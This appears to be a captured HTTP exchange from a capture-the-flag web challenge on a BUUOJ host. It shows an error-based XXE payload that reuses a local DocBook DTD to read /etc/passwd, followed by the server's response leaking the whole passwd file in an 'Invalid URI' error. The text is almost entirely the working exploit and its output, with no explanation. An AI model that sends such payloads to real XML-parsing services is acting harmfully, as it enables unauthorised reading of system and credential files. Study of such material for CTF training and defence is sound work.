 Raw Params Headers Hex XML
POST /api/search HTTP/1.1
Host: cbf01477-1da1-4aac-8164-29f6f0c25ec5.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-type: application/xml
Content-Length: 384
Origin: http://cbf01477-1da1-4aac-8164-29f6f0c25ec5.node3.buuoj.cn
Connection: close
Referer: http://cbf01477-1da1-4aac-8164-29f6f0c25ec5.node3.buuoj.cn/
<?xml version="1.0" ?>
<!DOCTYPE message [
<!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
<!ENTITY % ISOamsa '
<!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
&#x25;eval;
&#x25;error;
'>
%local_dtd;
]>
Raw Headers Hex
Server: openresty
Date: Fri, 03 Jul 2020 02:54:10 GMT
Content-Type: text/xml; charset=utf-8
Content-Length: 1417
Connection: close
Invalid URI: file:///nonexistent/root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:106::/var/run/dbus:/bin/false
colord:x:106:108:colord colour management daemon,,,:/var/lib/colord:/bin/false
, line 4, column 15